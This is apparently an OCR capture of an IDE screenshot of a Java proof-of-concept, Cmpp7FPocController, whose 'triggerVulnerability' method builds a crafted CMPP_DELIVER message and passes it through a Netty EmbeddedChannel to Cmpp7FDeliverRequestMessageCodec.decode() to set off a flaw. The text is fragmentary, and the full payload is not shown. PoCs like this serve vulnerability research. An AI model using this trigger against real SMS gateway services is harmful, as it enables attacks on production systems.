 README.md PocWebApplication.java pom.xml (poc-web) Cmpp7FDeliverRequestMessageCodec.class Cmpp7FPocController.java
Cc W .* 0 个结果
30 public class Cmpp7FPocController { 7 28
75 public Map<String, Object> triggerVulnerability(@RequestParam(value = "trigger", defaultValue = "true") boolean trigger) {
99 DefaultHeader header = new DefaultHeader();
100 header.setPacketLength(12 + bodyLen);
101 header.setCommandId(0x00000005); // CMPP_DELIVER
102 header.setSequenceId(0x12345678);
103 header.setHeadLength(12);
104 header.setBodyLength(bodyLen);
105
106 DefaultMessage message = new DefaultMessage();
107 message.setHeader(header);
108
109 bodyBuffer.readerIndex( i: 0);
110 byte[] bodyBytes = new byte[bodyLen];
111 bodyBuffer.readBytes(bodyBytes);
112 message.setBodyBuffer(bodyBytes);
113
114 // 步骤 4: 创建 EmbeddedChannel 并添加 Cmpp7FDeliverRequestMessageCodec
115 System.out.println("[4] 创建 EmbeddedChannel 和 Cmpp7FDeliverRequestMessageCodec...");
116 channel = new EmbeddedChannel();
117 Cmpp7FDeliverRequestMessageCodec codec = new Cmpp7FDeliverRequestMessageCodec();
118 channel.pipeline().addLast( s: "codec", codec);
119
120 // 步骤 5: 调用 decode 方法（通过 writeInbound 触发）
121 System.out.println("[5] 调用 Cmpp7FDeliverRequestMessageCodec.decode()...");
122 System.out.println("    调用：channel.writeInbound(message)");
123 System.out.println("    这将触发 decode(ChannelHandlerContext, Message, List<Object>)");
124
125 channel.writeInbound(message);
126
127 // 步骤 6: 读取解码结果
128 Object decoded = channel.readInbound();